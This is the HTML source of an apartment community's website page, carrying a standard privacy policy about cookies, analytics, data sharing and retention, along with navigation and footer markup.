    <div class="navigation__container">
      <div data-el="navigation-list" data-component="NavigationList" data-arg-subnav-type="default" data-arg-animate="true" class="navigation-list navigation-list--skin-dark navigation-list--text-size-large navigation-list--layout-default navigation-list--align-center navigation-list--subnav-type-default navigation-list--font-type-heading  navigation-list--mod-">
  <div data-el="mainnav" role="navigation" aria-label="Main">
    <div class="navigation-list__nav">
      <ul class="navigation-list__list navigation-list__list--parent">
                                    <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/amenities/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Amenities" data-el="parent-link[]" data-id="3" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Amenities</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/p/lifeatcanopy/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Life at Canopy" data-el="parent-link[]" data-id="10" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Life at Canopy</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/floorplans/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Floorplans" data-el="parent-link[]" data-id="2" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Floorplans</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/neighborhood/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Neighborhood" data-el="parent-link[]" data-id="4" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Neighborhood</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/gallery/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Gallery" data-el="parent-link[]" data-id="5" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Gallery</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/residents/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Residents" data-el="parent-link[]" data-id="6" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Residents</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/faqs/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to FAQs" data-el="parent-link[]" data-id="11" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">FAQs</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/contact/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Contact" data-el="parent-link[]" data-id="7" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Contact</span>
                          </span>
          </a>

                    </li>
                            <li class="navigation-list__list-item navigation-list__list-item--parent">
          <a href="/p/fgbc-initiatives/" target="_self" role="menuitem" aria-haspopup="false" aria-label="Go to Clean Living" data-el="parent-link[]" data-id="9" class="navigation-list__list-item-link navigation-list__list-item-link--parent ">
          <span class="navigation-list__list-item-link-content">
              <span class="navigation-list__list-item-link-text secondary-font">Clean Living</span>
                          </span>
          </a>

                    </li>
              </ul>

              <div class="navigation-list__buttons navigation-list--mobile-only">
                      <div class="navigation-list__buttons-row">
              <a href="/floorplans/" target="_self" aria-label="Find Your Home" class="navigation-list__button navigation-list__button--primary">
                <span class="vertaligner-primary">Find Your Home</span>
              </a>
            </div>
          
                      <div class="navigation-list__buttons-row">
                              <a href="/schedule-a-tour/" target="_self" aria-label="Take a Tour" class="navigation-list__button">
                  <span class="vertaligner-primary">Take a Tour</span>
                </a>
              
                          </div>
                  </div>
      
              <div class="navigation-list__address navigation-list--mobile-only">
                      <a href="https://goo.gl/maps/BCr5vyY3ZQUaCKfFA?coh=178573&entry=tt" target="_blank" aria-label="Get Directions to 17174 Curry Preserve Drive Punta Gorda, FL 33982" title="Get Directions" class="navigation-list__address-text">
              17174 Curry Preserve Drive<br/>Punta Gorda, FL 33982            </a>
                  </div>
      
          </div>
  </div>

  </div>
    </div>
  </nav>

<div id="content-container" class="page-container">

    <div data-component="SubpageBanner" data-arg-movement="" class="page-banner page-banner--title-style-stacked page-banner--title-position-bottom-center page-banner--title-decorator- page-banner--overlay-title-mobile page-banner--mobile-justify-center page-banner--tall" role="banner">
    <div class="page-banner__container">
      
      
      <div class="page-banner__column page-banner__column--banner">
        <div title="Privacy Policy" class="page-banner__image">
          <div data-el="image-container" class="page-banner__image-container">
            
                          <div class="page-banner__image-wrap page-banner__image-wrap--image" data-src="https://canopybabcockranch.com/assets/images/cache/sIHLF6yPycqTETJFDzjKHPqbUqeoiSO3jdjGS6CQ-e98ec789be7ba2409802e2498f6854c4.jpg">
                <picture data-el="image" class="page-banner__image-asset">
                  <source media="(max-width: 480px)" srcset="https://canopybabcockranch.com/assets/images/cache/sIHLF6yPycqTETJFDzjKHPqbUqeoiSO3jdjGS6CQ-ba0067a97106c54a6671e01095eac4ac.jpg"/>
                  <source media="(min-width: 480px) and (max-width: 808px)" srcset="https://canopybabcockranch.com/assets/images/cache/sIHLF6yPycqTETJFDzjKHPqbUqeoiSO3jdjGS6CQ-780c59d7f40a825994da3464cc5e36e5.jpg"/>
                  <source media="(min-width: 808px) and (max-width: 980px)" srcset="https://canopybabcockranch.com/assets/images/cache/sIHLF6yPycqTETJFDzjKHPqbUqeoiSO3jdjGS6CQ-acf24c274fb6ff3eee9e5335d79b6e89.jpg"/>
                  <source media="(min-width: 980px) and (max-width: 1380px)" srcset="https://canopybabcockranch.com/assets/images/cache/sIHLF6yPycqTETJFDzjKHPqbUqeoiSO3jdjGS6CQ-1c96d82c10c93b57bd56d116157629ca.jpg"/>
                  <img  class="page-banner__image-asset" src="https://canopybabcockranch.com/assets/images/cache/sIHLF6yPycqTETJFDzjKHPqbUqeoiSO3jdjGS6CQ-e98ec789be7ba2409802e2498f6854c4.jpg" alt="a woman drinking coffee on a leather couch" title="Generous living spaces with beautiful natural lighting"/>
                </picture>
              </div>
            
                                                        <div class="page-banner__overlay page-banner__overlay--top" style="opacity: 0.4"></div>
                                            <div class="page-banner__overlay page-banner__overlay--bottom" style="opacity: 0.4"></div>
                                    </div>

          
                      <div id="page-title" data-position="bottom-center" class="page-banner__title">
              <div id="page-title-content" class="page-banner__title-container">
                <div class="page-banner__title-content">
                  <div class="page-banner__title-section">
                    <div class="page-banner__title-column page-banner__title-column--title">
                                              <h1 class="page-banner__title-title"><span class="vertaligner-secondary">Privacy Policy</span></h1>
                                          </div>
                    <div class="page-banner__title-column page-banner__title-column--border"></div>
                    <div class="page-banner__title-column page-banner__title-column--border"></div>
                  </div>

                                  </div>
              </div>
            </div>
                  </div>

        <div class="page-banner__pattern">
          
    <div role="presentation" class="page-pattern page-pattern--1 page-pattern--medium">
        <style>
            .page-pattern--1{background-color: #00543c;background-image:url(https://canopybabcockranch.com/assets/images/brand_pattern_1.png);background-attachment:scroll;background-attachment:scroll;background-repeat:repeat;background-position:center center;background-size:1800px;}        </style>
    </div>

        </div>

              </div>
    </div>
  </div>
<div id="content" role="main">
<div class="page" >
  <div class="page__container page__container--thin">
    <div class="page__column page__column--content page__column--slim">
      <div class="page__content wow fadeIn">
        <h2>Our Privacy Policy</h2><p>This Privacy Policy describes how your personal information is collected, used, and shared when you visit our site (the &ldquo;Site&rdquo;).</p><h2>Personal Information We Collect</h2><p>When you visit the Site, we automatically collect certain information about your device, including information about your web browser, IP address, time zone, and some of the cookies that are installed on your device. Additionally, as you browse the Site, we collect information about the individual web pages or products that you view, which websites or search terms referred you to the Site, and information about how you interact with the Site. We refer to this automatically-collected information as &ldquo;Device Information&rdquo;.</p><p>We collect Device Information using the following technologies:</p><ul><li>&ldquo;Cookies&rdquo; are data files that are placed on your device or computer and often include an anonymous unique identifier. For more information about cookies, and how to disable cookies, visit http://www.allaboutcookies.org.</li><li>&ldquo;Log files&rdquo; track actions occurring on the Site, and collect data including your IP address, browser type, Internet service provider, referring/exit pages, and date/time stamps.</li><li>&ldquo;Web beacons,&rdquo; &ldquo;tags,&rdquo; and &ldquo;pixels&rdquo; are electronic files used to record information about how you browse the Site.</li></ul><h2>How Do We Use Your Personal Information?</h2><p>When in line with the preferences you have shared with us, we provide you with information or advertising related to our products or services.</p><p>We use the Device Information that we collect to help us screen for potential risk and fraud (in particular, your IP address), and more generally to improve and optimize our Site (for example, by generating analytics about how our customers browse and interact with the Site, and to assess the success of our marketing and advertising campaigns).</p><h2>Sharing Your Personal Information</h2><p>We share your Personal Information with third parties to help us use your Personal Information as described above. We use Google Analytics to help us understand how our customers use the Site--you can read more about how Google uses your Personal Information here: https://www.google.com/intl/en/policies/privacy/. You can also opt out of Google Analytics here: https://tools.google.com/dlpage/gaoptout.</p><p>Finally, we may also share your Personal Information to comply with applicable laws and regulations, to respond to a subpoena, search warrant or other lawful request for information we receive, or to otherwise protect our rights.</p><h2>Do Not Track</h2><p>Please note that we do not alter our Site&rsquo;s data collection and use practices when we see a Do Not Track signal from your browser.</p><h2>Your Rights</h2><p>If you are a European resident, you have the right to access personal information we hold about you and to ask that your personal information be corrected, updated, or deleted. If you would like to exercise this right, please contact us through the contact information below.</p><p>Additionally, if you are a European resident we note that we are processing your information to pursue our legitimate business interests listed above. Additionally, please note that your information will be transferred outside of Europe, including to the United States.</p><h2>Data Retention</h2><p>When you give us your personal information on the Site, we will maintain your Personal Information for our records unless and until you ask us to delete this information. Data that has been removed will be in archives for up to 30 days and then removed automatically.</p><h2>Minors</h2><p>The Site is not intended for individuals under the age of 16. If you are under the age of sixteen, you must ask your parent or guardian before you email the Site, request that we send any information to you, or purchase any resources at the Site.</p><h2>Changes</h2><p>We may update this privacy policy from time to time in order to reflect, for example, changes to our practices or for other operational, legal, or regulatory reasons.</p><h2>Unsubscribe from Our Mailings and Emails</h2><p>If you desire to unsubscribe from our mailings or emails, simply click unsubscribe at the bottom of any email or feel free to contact us<span>&nbsp;using the contact information below.</span></p><h2>Contact Us</h2><p>For more information about our privacy practices, if you have questions, or if you would like to make a complaint, please contact us using one of the methods provided on our <a href="/contact/">contact page</a>.</p>      </div>
          </div>
  </div>
</div>


</div>
<div class="footer">
            <div class="footer__banner" role="complementary" aria-label="Footer Callout">
      <div class="footer__banner-container"></div>
      <div class="footer__banner-bg" data-src="https://canopybabcockranch.com/assets/images/cache/IMG_2114-32-74146c1df170f6d61fc0e26fff20ba15.jpg"></div>
      <div class="footer__banner-overlay" style="background-color: #222222;opacity: 0.4;"></div>
      <div class="footer__banner-content">
        <p class="footer__banner-title secondary-font wow fadeIn">Home For Those Who Get Out</p>
                  <div class="footer__banner-buttons wow fadeIn">
                          <div class="footer__banner-button-item">
                <a class="footer__banner-button" target="_self" href="/schedule-a-tour/">
                  <span class="vertaligner-primary">Tour Today</span>
                </a>
              </div>
                          <div class="footer__banner-button-item">
                <a class="footer__banner-button" target="_blank" href="https://canopybabcockranch.prospectportal.com/Apartments/module/application_authentication/">
                  <span class="vertaligner-primary">Apply Today</span>
                </a>
              </div>
                      </div>
              </div>
    </div>
        
  
    <div role="presentation" class="page-pattern page-pattern--2 page-pattern--small">
        <style>
            .page-pattern--2{background-color: #00543c;}        </style>
    </div>


  <footer class="footer__body">
    <div class="footer__body-container">
              <div class="footer__social" role="navigation" aria-label="Social Media Links">
          <ul class="footer__social-items">
                                        <li class="footer__social-item wow fadeIn">
                <a title="Follow us on Instagram" aria-label="Follow us on Instagram" class="footer__social-link footer__social-link--instagram" href="https://www.instagram.com/canopybabcockranch/" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M11,0C8,0,7.64,0,6.47.07,2.47.25.25,2.47.07,6.46,0,7.64,0,8,0,11s0,3.36.07,4.54c.18,4,2.4,6.21,6.39,6.39C7.64,22,8,22,11,22s3.36,0,4.54-.07c4-.18,6.21-2.4,6.39-6.39C22,14.36,22,14,22,11s0-3.36-.07-4.53c-.18-4-2.4-6.22-6.39-6.4C14.36,0,14,0,11,0m0,2c2.94,0,3.29,0,4.44.07,3,.13,4.38,1.55,4.51,4.51C20,7.72,20,8.06,20,11s0,3.29-.07,4.45c-.13,2.95-1.52,4.37-4.51,4.5C14.29,20,13.94,20,11,20S7.71,20,6.56,20c-3-.13-4.38-1.55-4.51-4.51C2,14.29,2,13.94,2,11s0-3.28.07-4.44c.13-3,1.52-4.38,4.51-4.51C7.72,2,8.06,2,11,2m0,3.37A5.65,5.65,0,1,0,16.65,11,5.65,5.65,0,0,0,11,5.35m0,9.32A3.67,3.67,0,1,1,14.67,11,3.67,3.67,0,0,1,11,14.67M16.87,3.81a1.32,1.32,0,1,0,1.32,1.32,1.32,1.32,0,0,0-1.32-1.32"/></svg>
                </a>
              </li>
                                        <li class="footer__social-item wow fadeIn">
                <a title="Follow us on Facebook" aria-label="Follow us on Facebook" class="footer__social-link footer__social-link--facebook" href="https://www.facebook.com/CanopyBabcockRanch" target="_blank">
                  <svg height="20" viewBox="0 0 10.37 20" width="10.37" xmlns="http://www.w3.org/2000/svg"><path d="m10.37.14v3.17h-1.88a1.71 1.71 0 0 0 -1.38.43 1.93 1.93 0 0 0 -.36 1.26v2.31h3.51l-.48 3.55h-3v9.14h-3.72v-9.12h-3.06v-3.56h3.06v-2.61a4.71 4.71 0 0 1 1.25-3.48 4.5 4.5 0 0 1 3.32-1.23 20.93 20.93 0 0 1 2.74.14z"/></svg>                </a>
              </li>
                                        <li class="footer__social-item wow fadeIn">
                <a title="Follow us on TikTok" aria-label="Follow us on TikTok" class="footer__social-link footer__social-link--tiktok" href="https://www.tiktok.com/@canopybabcockranch?_r=1&_t=ZP-923HZOHJDkE" target="_blank">
                  <svg xmlns="http://www.w3.org/2000/svg" width="17.15" height="20" viewBox="0 0 17.15 20"><path d="M12.48,0c.33,2.84,1.92,4.53,4.67,4.71V7.9a7.24,7.24,0,0,1-4.62-1.35v6c0,7.59-8.27,10-11.59,4.52C-1.2,13.54.11,7.4,7,7.16v3.36a11.17,11.17,0,0,0-1.59.39C3.85,11.43,3,12.4,3.22,14.1c.47,3.26,6.45,4.23,6-2.15V0h3.3Z" style="fill-rule:evenodd"/></svg>                </a>
              </li>
                      </ul>
        </div>
      
      <div class="footer__contact footer__contact--above-pet-policy">
        <a href="https://goo.gl/maps/BCr5vyY3ZQUaCKfFA?coh=178573&entry=tt" target="_blank" class="footer__contact-item footer__contact-item--address" title="Get Directions" arai-label="Get Directions to 17174 Curry Preserve Drive Punta Gorda, FL 33982">
          <span class="footer__contact-address footer__contact-address--street">17174 Curry Preserve Drive</span>
          <span class="footer__contact-address footer__contact-address--location">Punta Gorda, FL 33982</span>
        </a>
                  <a class="footer__contact-item footer__contact-item--phone" aria-label="Call Us at (888) 902-4690" title="Call Us" href="tel:8889024690" data-hook="tel-href" >
            <span class=""  data-hook="tel-text" >(888) 902-4690</span>
          </a>
                      </div>
              <div class="footer__pet-policy">
          <a class="footer__pet-policy-link" href="" aria-label="View Pet Policy" data-modal-open="pet-policy">
            <svg xmlns="http://www.w3.org/2000/svg" width="23.91" height="24" viewBox="0 0 23.91 24"><path d="M19.06,5.95c-.7,2.51-2.62,4.22-4.22,3.82s-2.31-2.92-1.61-5.43S15.84,0,17.45.52,19.76,3.43,19.06,5.95ZM7.79,0C6.18.32,5.18,2.63,5.58,5.25S7.69,9.77,9.3,9.47s2.62-2.62,2.21-5.23S9.4-.19,7.79,0ZM1.56,7.26c-1.51.6-2,2.92-1.11,5.13s2.82,3.52,4.33,2.92,2-2.92,1.11-5.13S3.07,6.65,1.56,7.26ZM22.38,8.87c-1.51-.6-3.52.6-4.43,2.82s-.5,4.53,1,5.13,3.52-.6,4.43-2.82S23.89,9.57,22.38,8.87ZM18.86,22.65c1.81-2-3.22-10.06-6.94-10.26C8,12.19,2.16,20.94,4.17,22.95s5.73.3,7.75,0S15.94,25.67,18.86,22.65Z"/></svg>            <span class="footer__pet-policy-text">Pet Policy</span>
          </a>
        </div>
                    <div class="footer__logo-column footer__logo-column--alt">
                      <div class="footer__logo-item footer__logo-item--client client_logo_1" title="Milhau">
              <a href="https://milhaus.com/" target="_blank" aria-label="Milhau">                              <svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 136.7 144.7" style="enable-background:new 0 0 136.7 144.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#656668;}
</style>
<g>
	<path class="st0" d="M2.3,2.8v139.8h131.8V2.8H2.3z M41.3,125.2H38v-8.4l-3.6,4.2h-0.5l-3.6-4.2v8.4h-3.3v-13.4h2.9l4.3,5l4.3-5
		h2.9V125.2z M47.7,125.2h-3.3v-13.4h3.3V125.2z M61,125.2H50.8v-13.4h3.3v10.9H61V125.2z M73.9,125.2h-1v-6.3H64v6.3h-1v-13.4h1
		v6.2h8.9v-6.2h1V125.2z M87.4,125.2l-2.1-4.6h-6.5l-2.1,4.6h-1.1l6.2-13.5h0.6l6.2,13.5H87.4z M100.6,119.1c0,4.6-2.9,6.3-5.6,6.3
		c-3,0-5.6-2-5.6-6v-7.5h1v7.5c0,3.5,2.2,5.1,4.5,5.1c2.3,0,4.6-1.4,4.6-5.2v-7.4h1V119.1z M106.4,125.4c-1.1,0-2.3-0.4-3.4-1.2V123
		c1.5,1.1,2.3,1.4,3.4,1.4c1.6,0,2.8-1.2,2.8-2.7c0-3.8-6.4-2.1-6.4-6.5c0-2,1.7-3.5,3.8-3.5c1,0,2.1,0.3,3.1,0.8v1.1
		c-1.4-0.8-2.1-1-3-1c-1.6,0-2.8,1.1-2.8,2.5c0,3.6,6.4,1.9,6.4,6.5C110.2,123.8,108.5,125.4,106.4,125.4z M110.5,102.4H91V53.3
		L69.8,77.9h-3L45.6,53.3v49.1H26V23.8H43l25.2,29.2l25.2-29.2h17.1V102.4z"/>
	<polygon class="st0" points="79.2,119.7 84.9,119.7 82,113.4 	"/>
</g>
</svg>                            </a>            </div>
                  </div>
            <ul class="footer__copyright">
        <li class="footer__copyright-item footer__copyright-item--link">
          <a target="_self" class="footer__copyright-text" href="https://canopybabcockranch.com/privacy-policy/" title="Privacy Policy" aria-label="Privacy Policy">Privacy Policy</a>
        </li>
        <li class="footer__copyright-item footer__copyright-item--link">
          <a class="footer__copyright-text" href="/site-map/" title="Website Site Map" aria-label="Website Site Map">Site Map</a>
        </li>
                      </ul>
      <ul class="footer__copyright">
        <li class="footer__copyright-item">
          <p class="footer__copyright-text">
            <span>&copy; Copyright 2026 Canopy at Babcock Ranch.</span>
            <span>All Rights Reserved.</span>
          </p>
        </li>
      </ul>
      <div class="footer__logo">
                  <div class="footer__logo-column footer__logo-column--utlity">
                                                            <div title="Equal Housing Opportunity" id="footer_logo_1" class="footer__logo-item" title="Equal Housing Opportunity">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 40 38.4" style="enable-background:new 0 0 40 38.4;" xml:space="preserve" width="24.98" height="24"><path d="M19.9,0L0,9.9v3h2.9v16H37v-16h3v-3L19.9,0z M33,24.9H7V11.4L19.9,5L33,11.4V24.9z M13,15.7h14v-4.1H13V15.7z M13,21.7h14v-4.1H13V21.7z"></path><g><path d="M3,31.2h2.2v0.6H3.7v0.4H5v0.6H3.7v0.4h1.5V34H3V31.2z"></path><path d="M7.8,33.8C7.5,33.9,7.2,34,6.9,34c-0.8,0-1.5-0.6-1.5-1.4v0c0-0.8,0.6-1.4,1.5-1.4s1.5,0.6,1.5,1.4v0c0,0.3-0.1,0.6-0.2,0.8l0.3,0.2l-0.4,0.4L7.8,33.8z M7.2,33.3L6.8,33l0.4-0.4l0.4,0.3c0-0.1,0-0.2,0-0.3v0c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7v0c0,0.4,0.3,0.7,0.7,0.7C7,33.4,7.1,33.3,7.2,33.3z"></path><path d="M8.8,32.8v-1.5h0.8v1.5c0,0.4,0.2,0.6,0.5,0.6c0.3,0,0.5-0.2,0.5-0.6v-1.5h0.8v1.5c0,0.9-0.5,1.3-1.3,1.3C9.2,34,8.8,33.6,8.8,32.8z"></path><path d="M12.6,31.2h0.7l1.2,2.8h-0.8l-0.2-0.5h-1.1L12.2,34h-0.8L12.6,31.2z M13.3,32.9L13,32.1l-0.3,0.8H13.3z"></path><path d="M14.8,31.2h0.8v2.1h1.3V34h-2.1V31.2z"></path><path d="M18.3,31.2H19v1h1v-1h0.8V34H20v-1h-1v1h-0.8V31.2z"></path><path d="M21.1,32.6L21.1,32.6c0-0.8,0.6-1.4,1.5-1.4s1.5,0.6,1.5,1.4v0c0,0.8-0.6,1.4-1.5,1.4C21.8,34,21.1,33.4,21.1,32.6zM23.3,32.6L23.3,32.6c0-0.4-0.3-0.7-0.7-0.7c-0.4,0-0.7,0.3-0.7,0.7v0c0,0.4,0.3,0.7,0.7,0.7C23,33.4,23.3,33,23.3,32.6z"></path><path d="M24.4,32.8v-1.5h0.8v1.5c0,0.4,0.2,0.6,0.5,0.6c0.3,0,0.5-0.2,0.5-0.6v-1.5H27v1.5c0,0.9-0.5,1.3-1.3,1.3C24.9,34,24.4,33.6,24.4,32.8z"></path><path d="M27.2,33.6l0.4-0.5c0.3,0.2,0.6,0.3,0.9,0.3c0.2,0,0.3-0.1,0.3-0.2v0c0-0.1-0.1-0.2-0.5-0.3c-0.6-0.1-1-0.3-1-0.9v0c0-0.5,0.4-0.9,1.1-0.9c0.5,0,0.8,0.1,1.1,0.4l-0.4,0.5c-0.3-0.2-0.5-0.3-0.8-0.3c-0.2,0-0.3,0.1-0.3,0.2v0c0,0.1,0.1,0.2,0.5,0.3c0.6,0.1,1,0.3,1,0.9v0c0,0.6-0.4,0.9-1.1,0.9C28,34,27.6,33.9,27.2,33.6z"></path><path d="M30,31.2h0.8V34H30V31.2z"></path><path d="M31.3,31.2H32l1.1,1.4v-1.4h0.8V34h-0.7L32,32.5V34h-0.8V31.2z"></path><path d="M34.3,32.6L34.3,32.6c0-0.8,0.6-1.4,1.5-1.4c0.5,0,0.8,0.1,1.1,0.4l-0.4,0.5c-0.2-0.2-0.4-0.3-0.7-0.3c-0.4,0-0.7,0.3-0.7,0.8v0c0,0.4,0.3,0.8,0.7,0.8c0.2,0,0.3,0,0.4-0.1v-0.3h-0.5v-0.6h1.3v1.2c-0.3,0.2-0.7,0.4-1.2,0.4C34.9,34,34.3,33.5,34.3,32.6z"></path><path d="M2.9,36.8L2.9,36.8c0-0.9,0.7-1.6,1.7-1.6c1,0,1.7,0.7,1.7,1.6v0c0,0.9-0.7,1.6-1.7,1.6S2.9,37.7,2.9,36.8z M5.4,36.8L5.4,36.8c0-0.5-0.3-0.9-0.8-0.9c-0.5,0-0.8,0.4-0.8,0.8v0c0,0.5,0.3,0.8,0.8,0.8C5.1,37.7,5.4,37.3,5.4,36.8z"></path><path d="M6.7,35.2h1.3c0.8,0,1.3,0.4,1.3,1.1v0c0,0.7-0.6,1.1-1.4,1.1H7.6v0.9H6.7V35.2z M8,36.8c0.3,0,0.5-0.2,0.5-0.4v0C8.5,36.1,8.3,36,8,36H7.6v0.8H8z"></path><path d="M9.8,35.2h1.3c0.8,0,1.3,0.4,1.3,1.1v0c0,0.7-0.6,1.1-1.4,1.1h-0.4v0.9H9.8V35.2z M11.1,36.8c0.3,0,0.5-0.2,0.5-0.4v0c0-0.3-0.2-0.4-0.5-0.4h-0.4v0.8H11.1z"></path><path d="M12.7,36.8L12.7,36.8c0-0.9,0.7-1.6,1.7-1.6c1,0,1.7,0.7,1.7,1.6v0c0,0.9-0.7,1.6-1.7,1.6S12.7,37.7,12.7,36.8z M15.2,36.8L15.2,36.8c0-0.5-0.3-0.9-0.8-0.9c-0.5,0-0.8,0.4-0.8,0.8v0c0,0.5,0.3,0.8,0.8,0.8C14.9,37.7,15.2,37.3,15.2,36.8z"></path><path d="M16.5,35.2H18c0.5,0,0.8,0.1,1,0.3c0.2,0.2,0.3,0.4,0.3,0.7v0c0,0.5-0.3,0.8-0.6,1l0.7,1.1h-1l-0.6-1h0h-0.4v1h-0.9V35.2zM18,36.8c0.3,0,0.5-0.1,0.5-0.4v0c0-0.2-0.2-0.4-0.5-0.4h-0.6v0.8H18z"></path><path d="M20.5,36h-0.9v-0.8h2.8V36h-0.9v2.4h-0.9V36z"></path><path d="M22.7,37v-1.8h0.9V37c0,0.5,0.2,0.7,0.6,0.7c0.4,0,0.6-0.2,0.6-0.6v-1.8h0.9V37c0,1-0.6,1.5-1.5,1.5S22.7,38,22.7,37z"></path><path d="M26.2,35.2H27l1.3,1.7v-1.7h0.9v3.1h-0.8L27,36.7v1.7h-0.9V35.2z"></path><path d="M29.7,35.2h0.9v3.1h-0.9V35.2z"></path><path d="M31.9,36H31v-0.8h2.8V36h-0.9v2.4h-0.9V36z"></path><path d="M35,37.2l-1.2-2h1l0.6,1.1l0.7-1.1h1l-1.2,2v1.2H35V37.2z"></path></g></svg>                  </div>
                                                                <div title="Handicap Accessible" id="footer_logo_2" class="footer__logo-item" title="Handicap Accessible">
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.82" height="24" viewBox="0 0 21.82 24"><path d="M13.55,16.91A5.87,5.87,0,0,1,7.82,22,5.86,5.86,0,0,1,2,16.18a5.8,5.8,0,0,1,2.09-4.45V9.27a7.84,7.84,0,1,0,11,9.82Z"/><path d="M20.82,18.36l-1.64,1.09L15,12.55l-7.91.09V10.91h4.18V9.18H7.18V5.09A2.67,2.67,0,0,0,8.82,2.64,2.64,2.64,0,0,0,6.18,0,2.56,2.56,0,0,0,3.64,2.64,2.57,2.57,0,0,0,5.36,5.09v9.18h8.73l4.55,7.55,3.18-2.09Z"/></svg>                  </div>
                                                                    <div title="Smoke-Free" class="footer__logo-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0ZM2,12A9.81,9.81,0,0,1,4.11,5.83l6,6H3.6v2.66h9.17l5.31,5.31a10.34,10.34,0,0,1-6.17,2.14A10,10,0,0,1,2,12Zm18.09,5.91-3.43-3.43h1.11V11.83H16.37v2.49l-.69-.69v-1.8h-1.8L6.09,3.94a10,10,0,0,1,14,14ZM17.49,6.77C17.14,4.89,14,4.89,13.63,5.31c.69-.17,3.43,1.29,3.26,2.66a2.87,2.87,0,0,1,2.49,3.26C20.57,8,18.09,6.77,17.49,6.77ZM14.83,8.14c-3.69-.43-2.74-2.83-2.66-3-.17.17-2,3.77,2.4,4.29,2.06.26,2.83.43,3.09,1.71C17.83,9.34,16.2,8.31,14.83,8.14Zm3.51,3.69h1.37v2.66H18.34Z"/></svg>              </div>
                                      <div title="Pet Friendly" class="footer__logo-item">
                <svg xmlns="http://www.w3.org/2000/svg" width="23.91" height="24" viewBox="0 0 23.91 24"><path d="M19.06,5.95c-.7,2.51-2.62,4.22-4.22,3.82s-2.31-2.92-1.61-5.43S15.84,0,17.45.52,19.76,3.43,19.06,5.95ZM7.79,0C6.18.32,5.18,2.63,5.58,5.25S7.69,9.77,9.3,9.47s2.62-2.62,2.21-5.23S9.4-.19,7.79,0ZM1.56,7.26c-1.51.6-2,2.92-1.11,5.13s2.82,3.52,4.33,2.92,2-2.92,1.11-5.13S3.07,6.65,1.56,7.26ZM22.38,8.87c-1.51-.6-3.52.6-4.43,2.82s-.5,4.53,1,5.13,3.52-.6,4.43-2.82S23.89,9.57,22.38,8.87ZM18.86,22.65c1.81-2-3.22-10.06-6.94-10.26C8,12.19,2.16,20.94,4.17,22.95s5.73.3,7.75,0S15.94,25.67,18.86,22.65Z"/></svg>              </div>
                      </div>
        
                  <div class="footer__logo-column footer__logo-column--client">
                          <div class="footer__logo-item footer__logo-item--client client_logo_1" title="Milhau">
                <a href="https://milhaus.com/" target="_blank" aria-label="Milhau">                                  <svg version="1.1"  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 136.7 144.7" style="enable-background:new 0 0 136.7 144.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#656668;}
</style>
<g>
	<path class="st0" d="M2.3,2.8v139.8h131.8V2.8H2.3z M41.3,125.2H38v-8.4l-3.6,4.2h-0.5l-3.6-4.2v8.4h-3.3v-13.4h2.9l4.3,5l4.3-5
		h2.9V125.2z M47.7,125.2h-3.3v-13.4h3.3V125.2z M61,125.2H50.8v-13.4h3.3v10.9H61V125.2z M73.9,125.2h-1v-6.3H64v6.3h-1v-13.4h1
		v6.2h8.9v-6.2h1V125.2z M87.4,125.2l-2.1-4.6h-6.5l-2.1,4.6h-1.1l6.2-13.5h0.6l6.2,13.5H87.4z M100.6,119.1c0,4.6-2.9,6.3-5.6,6.3
